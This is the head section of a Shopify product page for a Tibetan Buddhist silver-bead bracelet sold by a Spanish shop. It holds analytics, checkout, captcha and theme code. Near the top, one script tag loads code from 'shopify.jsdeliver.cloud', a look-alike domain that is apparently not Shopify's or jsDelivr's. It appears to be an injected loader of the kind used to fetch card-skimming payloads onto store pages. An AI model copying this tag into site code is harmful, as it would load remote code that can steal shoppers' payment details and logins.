

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rivabeautyshop.com/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana
body_size: 91589
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXRTTSSH');</script>
<!-- End Google Tag Manager -->
    <script>
var bcpoStrings = {
choose_one: 'Elije una',
quantity: 'Quantity',
please_select: 'Please select',
and: 'and',
or: 'or',
sold_out: 'sold out',
unavailable: 'unavailable',
add_to_cart: 'Add to Cart',
multiselect_message: 'Please choose at least one value for',
file_message: 'Please select a file.',
at_most: 'at most',
at_least: 'at least',
item: 'item',
items: 'items',
selection: 'Selection will add',
selection2: 'to the price',
you_save: 'You Save',
item_added: 'Item added to the cart',
keep_shopping: 'Keep shopping',
view_cart: 'View cart',
theme2_message: 'Please finish customizing your product',
rate_limit: 'We\'re getting too many orders right now. Try clicking the checkout button in a few seconds.',
upload_message: 'If you have trouble uploading, click ••• then "Open in browser"',
};
</script>

<script>
window.bcpoSelections = 'Selections';
window.bcpoVariant = 'Variant';
</script>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "riva-beauty-shop.myshopify.com";


KiwiSizing.data = {
  collections: "682844684662,682866344310,677074436470,158461722759,682844422518,318691672214",
  tags: "accesorios budistas,amuletos de la suerte,artesanía tibetana,bisutería étnica,diseño tibetano,joyería espiritual,pulsera tibetana,pulseras de cuentas,pulseras de meditación,regalos espirituales,TODOS",
  product: "2085066866739",
  vendor: "Riva Beauty Shop",
  type: "Pulsera Tibetana",
  title: "PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual",
  images: ["\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H1b80bb199da5409a8a5791410405e88c7.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487","\/\/rivabeautyshop.com\/cdn\/shop\/files\/8455.jpg?v=1725444496","\/\/rivabeautyshop.com\/cdn\/shop\/files\/8484.jpg?v=1725444496","\/\/rivabeautyshop.com\/cdn\/shop\/files\/8450.jpg?v=1725444496"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":18212142743603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C03-CA02-1000","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","public_title":null,"options":["Default Title"],"price":2300,"weight":0,"compare_at_price":4500,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2300}],"price":2300,"compare_at_price":2300,"per_delivery_price":2300,"selling_plan_id":709923307894,"selling_plan_group_id":"9b06c1d2d13ce4e9e4b8719bcff8eef6097ba595"}]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rivabeautyshop.com/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rivabeautyshop.com/cdn/shop/files/500X500_PNG.png?crop=center&height=32&v=1748506061&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Pr
 &ndash; Riva Beauty Shop</title>

    
      <meta name="description" content="☉ La Pulsera Cuentas de Plata con el mantra &quot;Om Mani Padme Hum&quot; es una joya artesanal que encapsula la esencia espiritual y la tradición tibetana. Cada cuenta de plata, cuidadosamente ensartada en la pulsera, simboliza la pureza y la claridad mental que se busca en la práctica espiritual. El mantra &quot;Om Mani Padme Hum&quot;,">
    

    

<meta property="og:site_name" content="Riva Beauty Shop">
<meta property="og:url" content="https://rivabeautyshop.com/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana">
<meta property="og:title" content="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Pr">
<meta property="og:type" content="product">
<meta property="og:description" content="☉ La Pulsera Cuentas de Plata con el mantra &quot;Om Mani Padme Hum&quot; es una joya artesanal que encapsula la esencia espiritual y la tradición tibetana. Cada cuenta de plata, cuidadosamente ensartada en la pulsera, simboliza la pureza y la claridad mental que se busca en la práctica espiritual. El mantra &quot;Om Mani Padme Hum&quot;,"><meta property="og:image" content="http://rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487">
  <meta property="og:image:secure_url" content="https://rivabeautyshop.com/cdn/shop/files/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487">
  <meta property="og:image:width" content="4000">
  <meta property="og:image:height" content="4000"><meta property="og:price:amount" content="23.00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Pr">
<meta name="twitter:description" content="☉ La Pulsera Cuentas de Plata con el mantra &quot;Om Mani Padme Hum&quot; es una joya artesanal que encapsula la esencia espiritual y la tradición tibetana. Cada cuenta de plata, cuidadosamente ensartada en la pulsera, simboliza la pureza y la claridad mental que se busca en la práctica espiritual. El mantra &quot;Om Mani Padme Hum&quot;,">


    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/constants.js?v=165488195745554878101753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/pubsub.js?v=2921868252632587581753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/global.js?v=77203367985599398841753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/jquery.js?v=39628375719901859641753197767" defer="defer"></script>
    <script src="//rivabeautyshop.com/cdn/shop/t/46/assets/slick.min.js?v=169510929036442686281753197767" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="3z2n53k7awqujen4l33neijkuh1m0z">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/22258711/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ba3ee38dc97ac53f50e85c6ce57ad1dc">
<meta id="in-context-paypal-metadata" data-shop-id="22258711" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://rivabeautyshop.com/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana">
<link rel="alternate" hreflang="es" href="https://rivabeautyshop.com/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana">
<link rel="alternate" hreflang="en" href="https://rivabeautyshop.com/en/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana">
<link rel="alternate" type="application/json+oembed" href="https://rivabeautyshop.com/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=22258711" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":22258711,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/22258711","merchantName":"Riva Beauty Shop","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Riva Beauty Shop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ba3ee38dc97ac53f50e85c6ce57ad1dc","betas":["rich-media-storefront-analytics"],"domain":"rivabeautyshop.com","predictiveSearch":true,"shopId":22258711,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "riva-beauty-shop.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de shrine-theme","id":184317215094,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rivabeautyshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=CXQEKMROX5DKJJ3TJQ3NIC\u0026adroll_pix_id=DY7NW4YVLVGCFG4PHBN362\u0026shop=riva-beauty-shop.myshopify.com","https:\/\/packlink-spf-pro.appspot.com\/platform\/PRO\/checkout\/thankYouScript?v=8\u0026shop=riva-beauty-shop.myshopify.com","https:\/\/sma.lis.sequra.com\/scripts\/widgets?shop=riva-beauty-shop.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/riva-beauty-shop.myshopify.com-1753199221220.js?shop=riva-beauty-shop.myshopify.com","\/\/cdn.shopify.com\/proxy\/36578b56e16a51506b49cc739f16b0be4a7917b684d07fa254955d4dda8451a1\/sa-prod.saincserv.com\/i\/notification-TQFGLOIR.js?shop=riva-beauty-shop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":22258711,"offset":3600,"reqid":"255dc8d1-9363-44d3-a8aa-89c65b973eb6-1768652765","pageurl":"rivabeautyshop.com\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana","u":"cd4ce45ba32f","p":"product","rtyp":"product","rid":2085066866739};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rivabeautyshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://rivabeautyshop.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rivabeautyshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rivabeautyshop.com/cdn/shop/t/46/compiled_assets/scripts.js?v=11392"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 183, 138, 56;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 183, 138, 56;
        --color-base-accent-1: 211, 182, 128;
        --color-base-accent-2: 251, 223, 171;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #b78a38;
        --gradient-base-accent-1: #d3b680;
        --gradient-base-accent-2: #fbdfab;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 2px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.05;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.05;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

